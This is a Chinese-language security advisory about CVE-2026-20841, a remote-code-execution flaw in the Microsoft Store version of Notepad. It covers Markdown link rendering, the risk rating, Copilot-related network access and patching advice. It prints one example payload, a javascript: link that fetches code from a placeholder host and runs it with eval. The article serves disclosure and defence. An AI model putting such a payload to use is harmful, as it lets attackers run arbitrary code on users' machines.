微软已于 2026 年 2 月 10 日通过“星期二补丁”发布安全更新,修复了 Windows 记事本(Notepad) 中的一个高危远程代码执行(RCE) 漏洞,编号 CVE-2026-20841。该漏洞影响从 Microsoft Store 安装的现代版记事本应用,尤其在处理 Markdown(.md)。

漏洞原理与攻击方式

该漏洞源于记事本在渲染 Markdown 文件时,未能正确过滤或转义链接中的特殊字符。攻击者可构造一个包含恶意链接的 .md 文件,例如:

[点击查看详情](javascript:fetch('https://XXX.XXX/payload').then(r=>r.text()).then(eval))

当用户在记事本中打开此文件并点击该链接时,由于记事本具备网络访问能力(为支持 Copilot 功能),系统会执行嵌入的 JavaScript 脚本,进而下载并运行任意恶意代码。

成功利用后,攻击者可获得与当前用户同等权限的完全系统控制权,包括窃取数据、安装后门或横向移动至内网其他设备。

⚠️ 注意:此漏洞仅影响 Microsoft Store 版记事本(即 Windows 11 默认版本),传统 Win32 版本不受影响。



风险评级与现状

- CVSS v3.1 评分:8.8(High)

- 微软严重性等级:“重要”(Important)

- 已知利用情况:截至补丁发布,无公开在野利用报告

尽管评级未达“严重”(Critical),但其利用门槛低(仅需用户点击链接)、后果严重,仍构成重大威胁。

为何记事本需要联网?

此次漏洞暴露了现代记事本架构的争议点:为集成 Copilot AI 功能,记事本被赋予了网络访问权限。而传统上,文本编辑器应是离线、无网络能力的工具。

微软认为,联网是实现“智能文本建议”“上下文感知辅助”等 Copilot 特性的必要条件。但安全社区质疑:一个基础文本编辑器是否真的需要常驻网络连接?

用户应对措施



- 立即安装 2026 年 2 月安全更新(KB5077181 或对应版本)

- 确保 Microsoft Store 中的记事本为最新版

- 谨慎打开来源不明的 .md 文件,尤其避免点击其中链接

- (可选)如无需 Copilot 功能,可考虑使用第三方纯文本编辑器(如 VS Code)替代

💡 提示:可通过

winget list Microsoft.WindowsNotepad查看当前记事本版本。

CVE-2026-20841 再次提醒我们:即使是最基础的系统组件,一旦引入网络功能,也可能成为攻击入口。微软在推动 AI 集成的同时,必须更严格地隔离高风险功能与核心编辑逻辑。对于用户而言,保持系统更新仍是抵御此类威胁的第一道防线。

评论